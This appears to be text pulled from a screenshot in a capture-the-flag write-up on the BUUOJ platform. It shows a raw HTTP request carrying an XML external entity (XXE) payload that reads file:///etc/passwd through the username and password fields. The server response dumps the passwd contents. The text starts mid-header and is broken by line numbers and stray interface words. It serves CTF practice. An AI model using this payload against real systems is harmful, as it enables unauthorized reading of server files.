 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
6 Accept: application/xml, text/xml, */*; q=0.01
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://c24e222c-af4a-4bde-883d-1c1ee50a63ed.node5.buuoj.cn:81
9 Referer:
http://c24e222c-af4a-4bde-883d-1c1ee50a63ed.node5.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: td_cookie=412737945
13 Connection: close
14
15 <!DOCTYPE evil [
16 <!ENTITY xxe SYSTEM "file:///etc/passwd">
17 ]>
18 <user>
<username>
&xxe;
</username>
<password>
&xxe;
</password>
</user>
搜索
0高亮
10
11 <result><code>0</code><msg>root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30 </msg></result>
搜索
0高